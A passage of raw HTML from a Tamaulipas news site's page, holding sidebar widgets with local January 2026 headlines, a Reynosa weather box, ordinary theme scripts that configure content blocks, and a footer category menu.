	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/20/mas-de-172-mdp-han-recibido-las-mipymes-tampiquenas-con-el-apoyo-del-gobierno-municipal/" rel="bookmark" class="td-image-wrap" title="Mas de 172 MDP han Recibido Las MiPymes Tampiqueñas con el Apoyo del Gobierno Municipal"><img class="entry-thumb" src="[data-uri]" alt="" title="Mas de 172 MDP han Recibido Las MiPymes Tampiqueñas con el Apoyo del Gobierno Municipal" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/IMG-20260120-WA0125-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/20/mas-de-172-mdp-han-recibido-las-mipymes-tampiquenas-con-el-apoyo-del-gobierno-municipal/" rel="bookmark" title="Mas de 172 MDP han Recibido Las MiPymes Tampiqueñas con el Apoyo del Gobierno Municipal">Mas de 172 MDP han Recibido Las MiPymes Tampiqueñas con el Apoyo del Gobierno Municipal</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_3_925" data-td_block_id="tdi_3_925"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_3_925" data-td_block_id="tdi_3_925"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_8 widget tptn_posts_list_widget"><h4 class="td-block-title"><span>MÁS LEÍDAS</span></h4><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-2    "><ul><li><a href="https://enlineadirecta.info/2026/01/20/viene-frio-extremo-el-fin-de-semana-anuncian-3-grados-el-para-el-sabado/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Viene frío extremo el fin de semana; anuncian -3 grados el para el sábado" title="Viene frío extremo el fin de semana; anuncian -3 grados el para el sábado" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/3774ded0-8276-4661-be34-0b337937168b-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/20/viene-frio-extremo-el-fin-de-semana-anuncian-3-grados-el-para-el-sabado/"     class="tptn_link"><span class="tptn_title">Viene frío extremo el fin de semana; anuncian -3 grados el para el sábado</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/20/el-pri-ira-con-todo-para-el-2027-dirigente-municipal-prepara-sus-cuadros/"     class="tptn_link"><img decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="El PRI irá con todo para el 2027, dirigente municipal prepara sus cuadros" title="El PRI irá con todo para el 2027, dirigente municipal prepara sus cuadros" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/8dee4cfb-e92b-44f3-b719-958a252c3935-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/20/el-pri-ira-con-todo-para-el-2027-dirigente-municipal-prepara-sus-cuadros/"     class="tptn_link"><span class="tptn_title">El PRI irá con todo para el 2027, dirigente municipal prepara sus cuadros</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/20/participo-comapa-en-rescate-de-cachorro-en-la-colonia-bugambilias/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/dc300cfd-0442-4437-a448-1a1af893ec67-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Participó COMAPA en rescate de cachorro en la colonia Bugambilias" title="Participó COMAPA en rescate de cachorro en la colonia Bugambilias" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/dc300cfd-0442-4437-a448-1a1af893ec67-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/dc300cfd-0442-4437-a448-1a1af893ec67-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/dc300cfd-0442-4437-a448-1a1af893ec67-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/dc300cfd-0442-4437-a448-1a1af893ec67-559x420.jpg 559w, https://enlineadirecta.info/wp-content/uploads/2026/01/dc300cfd-0442-4437-a448-1a1af893ec67-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/dc300cfd-0442-4437-a448-1a1af893ec67.jpg 590w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/dc300cfd-0442-4437-a448-1a1af893ec67-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/dc300cfd-0442-4437-a448-1a1af893ec67-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/dc300cfd-0442-4437-a448-1a1af893ec67-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/dc300cfd-0442-4437-a448-1a1af893ec67-559x420.jpg 559w, https://enlineadirecta.info/wp-content/uploads/2026/01/dc300cfd-0442-4437-a448-1a1af893ec67-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/dc300cfd-0442-4437-a448-1a1af893ec67.jpg 590w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/20/participo-comapa-en-rescate-de-cachorro-en-la-colonia-bugambilias/"     class="tptn_link"><span class="tptn_title">Participó COMAPA en rescate de cachorro en la colonia Bugambilias</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/19/accidente-vial-deja-cuantiosos-danos/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Accidente vial deja cuantiosos daños" title="Accidente vial deja cuantiosos daños" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-1024x767.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-768x575.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-696x521.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-1068x800.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-561x420.jpg 561w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738.jpg 1079w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-300x225.jpg 300w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-1024x767.jpg 1024w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-768x575.jpg 768w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-696x521.jpg 696w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-1068x800.jpg 1068w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-561x420.jpg 561w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738-265x198.jpg 265w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830709738.jpg 1079w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/19/accidente-vial-deja-cuantiosos-danos/"     class="tptn_link"><span class="tptn_title">Accidente vial deja cuantiosos daños</span></a></span></li><li><a href="https://enlineadirecta.info/2026/01/19/mueren-dos-menores-en-incendio-de-vivienda/"     class="tptn_link"><img loading="lazy" decoding="async"  width="80" height="60"  src="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-80x60.jpg" class="tptn_featured tptn_thumb td_80x60" alt="Mueren dos menores en incendio de vivienda " title="Mueren dos menores en incendio de vivienda " srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-265x198.jpg 265w" sizes="(max-width: 80px) 100vw, 80px" srcset="https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-80x60.jpg 80w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-485x360.jpg 485w, https://enlineadirecta.info/wp-content/uploads/2026/01/FB_IMG_1768830940309-265x198.jpg 265w" /></a><span class="tptn_after_thumb"><a href="https://enlineadirecta.info/2026/01/19/mueren-dos-menores-en-incendio-de-vivienda/"     class="tptn_link"><span class="tptn_title">Mueren dos menores en incendio de vivienda </span></a></span></li></ul><div class="tptn_clear"></div></div></aside><div class="td_block_wrap td_block_weather td_block_widget tdi_6_2df td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_6_2df" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span>CLIMA</span></h4></div><div id=tdi_6_2df class="td-weather-wrap td_block_inner td-column-1"><!-- td weather source: cache -->
		<div class="td-weather-header">
			<div class="td-weather-city">Reynosa</div>
			<div class="td-weather-condition">nubes</div>
			<i class="td-location-icon td-icons-location" data-block-uid="tdi_6_2df"></i>
		</div>

		<div class="td-weather-set-location">
			<form class="td-manual-location-form" action="#" data-block-uid="tdi_6_2df">
				<input id="tdi_6_2df" class="td-location-set-input" type="text"
					   name="location" value="">
				<label>enter location</label>
			</form>
		</div>

		<div class="td-weather-temperature">
			<div class="td-weather-temp-wrap">
				<div class="td-weather-animated-icon">
					<span
						class="td_animation_sprite-27-100-80-0-0-1 broken-clouds-d td-w-today-icon"
						data-td-block-uid="tdi_6_2df"></span>
				</div>
				<div class="td-weather-now" data-block-uid="tdi_6_2df">
					<span class="td-big-degrees">17.5</span>
					<span class="td-circle">&deg;</span>
					<span class="td-weather-unit">C</span>
				</div>
				<div class="td-weather-lo-hi">
					<div class="td-weather-degrees-wrap">
						<i class="td-up-icon td-icons-arrows-up"></i>
						<span
							class="td-small-degrees td-w-high-temp">18.3</span>
						<span class="td-circle">&deg;</span>
					</div>
					<div class="td-weather-degrees-wrap">
						<i class="td-down-icon td-icons-arrows-down"></i>
						<span
							class="td-small-degrees td-w-low-temp">17</span>
						<span class="td-circle">&deg;</span>
					</div>
				</div>
			</div>
		</div>

		<div class="td-weather-info-wrap">
			<div class="td-weather-information">
				<div class="td-weather-section-1">
					<i class="td-icons-drop"></i>
					<span class="td-weather-parameter td-w-today-humidity">95						%</span>
				</div>
				<div class="td-weather-section-2">
					<i class="td-icons-wind"></i>
					<span
						class="td-weather-parameter td-w-today-wind-speed">2.6kmh</span>
				</div>
				<div class="td-weather-section-3">
					<i class="td-icons-cloud"></i>
					<span class="td-weather-parameter td-w-today-clouds">100						%</span>
				</div>
			</div>


			<div class="td-weather-week">
									<div class="td-weather-days">
						<div class="td-day-0">mié</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-0">25</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-1">jue</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-1">28</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-2">vie</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-2">29</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-3">sáb</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-3">25</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
										<div class="td-weather-days">
						<div class="td-day-4">dom</div>

						<div class="td-day-degrees">
							<span
								class="td-degrees-4">8</span>
							<span class="td-circle">&deg;</span>
						</div>
					</div>
								</div>
		</div>

		</div></div><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>ESPECTACULOS</span></h4>			<div class="textwidget"><div id="tdi_7_f0e" class="tdc-row"><div class="vc_row tdi_8_f01  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_8_f01{
                    min-height: 0;
                }
</style><div class="vc_column tdi_10_363  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_10_363{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_11_206 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_11_206" ><script>var block_tdi_11_206 = new tdBlock();
block_tdi_11_206.id = "tdi_11_206";
block_tdi_11_206.atts = '{"category_id":"167","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_206","tdc_css_class":"tdi_11_206","tdc_css_class_style":"tdi_11_206_rand_style"}';
block_tdi_11_206.td_column_number = "3";
block_tdi_11_206.block_type = "td_block_3";
block_tdi_11_206.post_count = "1";
block_tdi_11_206.found_posts = "2834";
block_tdi_11_206.header_color = "";
block_tdi_11_206.ajax_pagination_infinite_stop = "";
block_tdi_11_206.max_num_pages = "2834";
tdBlocksArray.push(block_tdi_11_206);
</script><div class="td-block-title-wrap"></div><div id=tdi_11_206 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/21/para-nodal-el-polemico-comentario-de-cazzu-en-su-ultimo-concierto/" rel="bookmark" class="td-image-wrap" title="¿Para Nodal? El polémico comentario de Cazzu en su último concierto"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="¿Para Nodal? El polémico comentario de Cazzu en su último concierto" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/descarga-11-324x160.webp"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/21/para-nodal-el-polemico-comentario-de-cazzu-en-su-ultimo-concierto/" rel="bookmark" title="¿Para Nodal? El polémico comentario de Cazzu en su último concierto">¿Para Nodal? El polémico comentario de Cazzu en su último concierto</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:36:47+00:00" >21 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/21/para-nodal-el-polemico-comentario-de-cazzu-en-su-ultimo-concierto/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside><aside class="td_block_template_8 widget widget_text"><h4 class="td-block-title"><span>DEPORTES</span></h4>			<div class="textwidget"><div id="tdi_12_f70" class="tdc-row"><div class="vc_row tdi_13_6f0  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13_6f0{
                    min-height: 0;
                }
</style><div class="vc_column tdi_15_960  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15_960{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_3 tdi_16_569 td-pb-border-top td_block_template_8 td-column-3 td_block_padding"  data-td-block-uid="tdi_16_569" ><script>var block_tdi_16_569 = new tdBlock();
block_tdi_16_569.id = "tdi_16_569";
block_tdi_16_569.atts = '{"category_id":"163","limit":"1","tdc_css":"","separator":"","custom_title":"","custom_url":"","block_template_id":"","m1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m1f_title_font_header":"","m1f_title_font_title":"Article title","m1f_title_font_settings":"","m1f_title_font_family":"","m1f_title_font_size":"","m1f_title_font_line_height":"","m1f_title_font_style":"","m1f_title_font_weight":"","m1f_title_font_transform":"","m1f_title_font_spacing":"","m1f_title_":"","m1f_cat_font_title":"Article category tag","m1f_cat_font_settings":"","m1f_cat_font_family":"","m1f_cat_font_size":"","m1f_cat_font_line_height":"","m1f_cat_font_style":"","m1f_cat_font_weight":"","m1f_cat_font_transform":"","m1f_cat_font_spacing":"","m1f_cat_":"","m1f_meta_font_title":"Article meta info","m1f_meta_font_settings":"","m1f_meta_font_family":"","m1f_meta_font_size":"","m1f_meta_font_line_height":"","m1f_meta_font_style":"","m1f_meta_font_weight":"","m1f_meta_font_transform":"","m1f_meta_font_spacing":"","m1f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_16_569","tdc_css_class":"tdi_16_569","tdc_css_class_style":"tdi_16_569_rand_style"}';
block_tdi_16_569.td_column_number = "3";
block_tdi_16_569.block_type = "td_block_3";
block_tdi_16_569.post_count = "1";
block_tdi_16_569.found_posts = "3104";
block_tdi_16_569.header_color = "";
block_tdi_16_569.ajax_pagination_infinite_stop = "";
block_tdi_16_569.max_num_pages = "3104";
tdBlocksArray.push(block_tdi_16_569);
</script><div class="td-block-title-wrap"></div><div id=tdi_16_569 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span4">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://enlineadirecta.info/2026/01/21/fifa-confirma-su-elegibilidad-richard-ledezma-y-brian-gutierrez-jugaran-con-el-tricolor/" rel="bookmark" class="td-image-wrap" title="FIFA confirma su elegibilidad: Richard Ledezma y Brian Gutiérrez jugarán con el Tricolor"><img loading="lazy" decoding="async" class="entry-thumb" src="[data-uri]" alt="" title="FIFA confirma su elegibilidad: Richard Ledezma y Brian Gutiérrez jugarán con el Tricolor" data-type="image_tag" data-img-url="https://enlineadirecta.info/wp-content/uploads/2026/01/Richard-Ledezma-y-Brian-Gutierrez-si-podran-jugar-con-la-Seleccion-Mexicana-770x450-1-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://enlineadirecta.info/2026/01/21/fifa-confirma-su-elegibilidad-richard-ledezma-y-brian-gutierrez-jugaran-con-el-tricolor/" rel="bookmark" title="FIFA confirma su elegibilidad: Richard Ledezma y Brian Gutiérrez jugarán con el Tricolor">FIFA confirma su elegibilidad: Richard Ledezma y Brian Gutiérrez jugarán con...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://enlineadirecta.info/author/enlinea2/">EnLineaDirecta .info</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T09:34:31+00:00" >21 enero, 2026</time></span>                <span class="td-module-comments"><a href="https://enlineadirecta.info/2026/01/21/fifa-confirma-su-elegibilidad-richard-ledezma-y-brian-gutierrez-jugaran-con-el-tricolor/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span4 --></div><!--./row-fluid--></div></div> <!-- ./block --></div></div></div></div>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-categorias-container"><ul id="menu-categorias-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-421690"><a href="https://enlineadirecta.info/">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421691"><a href="#">Tamaulipas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421692"><a href="https://enlineadirecta.info/category/ciudad-victoria/">Ciudad Victoria</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421693"><a href="https://enlineadirecta.info/category/tamaulipas/reynosa/">Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421695"><a href="https://enlineadirecta.info/category/tamaulipas/matamoros/">Matamoros</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479216"><a href="https://enlineadirecta.info/category/tamaulipas/madero-altamira/">Tampico, Madero y Altamira</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479612"><a href="https://enlineadirecta.info/category/tamaulipas/nuevo-laredo/">Nuevo Laredo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421701"><a href="#">Mundo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421703"><a href="https://enlineadirecta.info/category/mexico-2/">México</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421704"><a href="https://enlineadirecta.info/category/internacional-2/">Internacional</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-421705"><a href="#">De Interés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421706"><a href="https://enlineadirecta.info/category/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421707"><a href="https://enlineadirecta.info/category/ciencia/">Ciencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421708"><a href="https://enlineadirecta.info/category/salud/">Salud</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421710"><a href="https://enlineadirecta.info/category/economia/">Economía</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421711"><a href="https://enlineadirecta.info/category/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421712"><a href="https://enlineadirecta.info/category/cosas-de-la-vida/">Cosas de la Vida</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421713"><a href="https://enlineadirecta.info/category/espectaculos/">Espectáculos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421714"><a href="https://enlineadirecta.info/category/deportes/">Deportes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children td-menu-item td-normal-menu menu-item-421715"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/">Actividades de Gobierno</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-479215"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/gobierno-del-estado/">Gobierno del Estado</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-421718"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-reynosa/">Actividades Reynosa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421719"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-zona-sur/">Actividades Tampico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421717"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-nuevo-laredo/">Actividades Nuevo Laredo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421716"><a href="https://enlineadirecta.info/category/actividades-de-gobierno/actividades-de-gobierno-matamoros/">Actividades Matamoros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-421720"><a href="https://enlineadirecta.info/category/nuestros-columnistas/">Columnistas</a></li>
